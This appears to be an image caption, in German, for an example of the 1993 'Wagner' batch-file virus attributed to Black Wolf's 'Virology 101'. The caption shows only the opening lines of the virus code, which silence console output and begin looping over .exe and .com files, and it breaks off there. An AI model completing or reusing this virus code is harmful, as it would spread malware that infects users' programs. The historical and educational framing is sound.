 Beispiel: Wagner Virus (batchorientiert) der von Black Wolf 1993 in Virology 101 praesentiert wurde @echo off ctty nul for %f in (*.exe *.com) do set
